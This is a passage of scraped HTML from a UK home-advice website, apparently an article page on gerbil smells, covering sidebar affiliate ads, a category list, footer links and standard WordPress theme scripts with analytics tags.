</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Homeware Essentials</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2682919&v=1402&q=365130&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2682919&v=1402&q=365130&r=269535" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Kitchen Appliances</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Robert Dyas from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2141925&v=1528&q=333740&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2141925&v=1528&q=333740&r=269535" border="0">
</a>

<!-- END ADVERTISER: Robert Dyas from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Easter Gifts for Her</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Karen Millen UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2585305&v=18544&q=383427&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2585305&v=18544&q=383427&r=269535" border="0">
</a>

<!-- END ADVERTISER: Karen Millen UK & IE from awin.com -->


<!-- END ADVERTISER: Iwantoneofthose.com UK from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Easter Gifts for Him</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Berghaus from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2781479&v=6844&q=354681&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2781479&v=6844&q=354681&r=269535" border="0">
</a>

<!-- END ADVERTISER: Berghaus from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Cash in your gadgets</span></h4><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Cash In Your Gadgets from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2891896&v=23686&q=414200&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2891896&v=23686&q=414200&r=269535" border="0">
</a>

<!-- END ADVERTISER: Cash In Your Gadgets from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Family Gifts</span></h4><div class="textwidget custom-html-widget"><iframe data-src="http://rcm-eu.amazon-adsystem.com/e/cm?t=homguiexp-21&o=2&p=12&l=ur1&category=gift_certificates&banner=1C98AB73F6DK4HFQYHR2&f=ifr" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Easter Electrical gifts for all the family</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys PC World from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2642668&v=1599&q=389553&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2642668&v=1599&q=389553&r=269535" border="0">
</a>

<!-- END ADVERTISER: Currys PC World from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Easter UK holidays</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Haven Holidays from awin.com -->

<a href="https://www.awin1.com/cread.php?s=555717&v=3844&q=270545&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=555717&v=3844&q=270545&r=269535" border="0">
</a>

<!-- END ADVERTISER: Haven Holidays from awin.com -->
</div></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://homeguideexpert.com/category/emergency/">Emergency</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://homeguideexpert.com/category/family/">Family</a>
<ul class='children'>
	<li class="cat-item cat-item-144"><a href="https://homeguideexpert.com/category/family/counselling/">Counselling</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://homeguideexpert.com/category/family/finances/">Finances</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://homeguideexpert.com/category/family/health/">Health</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://homeguideexpert.com/category/family/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://homeguideexpert.com/category/family/shopping/">Shopping</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://homeguideexpert.com/category/home/">Home</a>
<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://homeguideexpert.com/category/home/buying/">Buying</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://homeguideexpert.com/category/home/landlords/">Landlords</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://homeguideexpert.com/category/home/selling-home/">Selling</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://homeguideexpert.com/category/home/tenants/">Tenants</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://homeguideexpert.com/category/improvement/">Improvement</a>
<ul class='children'>
	<li class="cat-item cat-item-47"><a href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-139"><a href="https://homeguideexpert.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://homeguideexpert.com/category/insurance-guides/">Insurance Guides</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://homeguideexpert.com/category/promotions/">Promotions</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://homeguideexpert.com/category/technical/">Technical</a>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://homeguideexpert.com/category/utilities/">Utilities</a>
<ul class='children'>
	<li class="cat-item cat-item-130"><a href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://homeguideexpert.com/category/utilities/gas/">Gas</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://homeguideexpert.com/category/utilities/water/">Water</a>
</li>
</ul>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://homeguideexpert.com/"><img class="td-retina-data lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" /></noscript></a></div><div class="footer-text-wrap">Guiding you through buying, selling, renting, repairing, insuring and living in a property in England & Wales. 

We cannot accept any liability for anything placed on this website and it does not constitute obtaining legal advice.  Our site links to other websites and we cannot be held responsible or liable for their content.  Some of our guides contain affiliate links.<div class="footer-email-wrap">Contact us: <a href="mailto:info@homeguideexpert.com">info@homeguideexpert.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_48_6966fe84bf809_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_48_6966fe84bf809" ><script>var block_td_uid_48_6966fe84bf809 = new tdBlock();
block_td_uid_48_6966fe84bf809.id = "td_uid_48_6966fe84bf809";
block_td_uid_48_6966fe84bf809.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_48_6966fe84bf809_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_48_6966fe84bf809_rand","tdc_css_class_style":"td_uid_48_6966fe84bf809_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_48_6966fe84bf809.td_column_number = "1";
block_td_uid_48_6966fe84bf809.block_type = "td_block_7";
block_td_uid_48_6966fe84bf809.post_count = "3";
block_td_uid_48_6966fe84bf809.found_posts = "247";
block_td_uid_48_6966fe84bf809.header_color = "";
block_td_uid_48_6966fe84bf809.ajax_pagination_infinite_stop = "";
block_td_uid_48_6966fe84bf809.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_48_6966fe84bf809);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_48_6966fe84bf809 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-04T01:00:06+00:00" >February 4, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden">How to stop foxes coming into your garden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T01:00:26+00:00" >October 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023">Top ten outdoor garden festoon lights 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T01:00:55+00:00" >January 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_49_6966fe84c5d26_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_6966fe84c5d26" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://homeguideexpert.com/category/family/shopping/">Shopping<span class="td-cat-no">70</span></a></li><li><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting<span class="td-cat-no">65</span></a></li><li><a href="https://homeguideexpert.com/category/family/finances/">Finances<span class="td-cat-no">57</span></a></li><li><a href="https://homeguideexpert.com/category/family/health/">Health<span class="td-cat-no">50</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior<span class="td-cat-no">46</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden<span class="td-cat-no">45</span></a></li><li><a href="https://homeguideexpert.com/category/family/">Family<span class="td-cat-no">44</span></a></li><li><a href="https://homeguideexpert.com/category/home/landlords/">Landlords<span class="td-cat-no">39</span></a></li><li><a href="https://homeguideexpert.com/category/home/buying/">Buying<span class="td-cat-no">37</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-368"><a href="https://homeguideexpert.com/privacy-policy-home-guide-expert/">Privacy Policy &#8211; Home Guide Expert</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 all content and articles contained within this website are subject to copyright.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4VCGN8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.6 (rara)
        Deploy mode: deploy
        
        uid: 6966fe84c8560
    -->

    <script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.5' id='smush-lazy-load-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://homeguideexpert.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6966fe84c869f"></textarea>
						<div id="td_live_css_uid_1_6966fe84c869f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6966fe84c869f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6966fe84c869f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 0.889 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 02:25:08 -->

<!-- super cache -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=787811807&t=pageview&_s=1&dl=https%3A%2F%2Fhomeguideexpert.com%2Fget-rid-gerbil-smells%2F&ul=en-us%40posix&dt=How%20to%20get%20rid%20of%20gerbil%20smells%20-%20Home%20Guide%20Expert&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1211130595&gjid=922595744&cid=1581129434.1768357511&tid=UA-75048791-1&_gid=520581839.1768357511&_r=1&_slc=1&z=882771151
body_size: -452
content:
2,cG-V3GD1M1VHH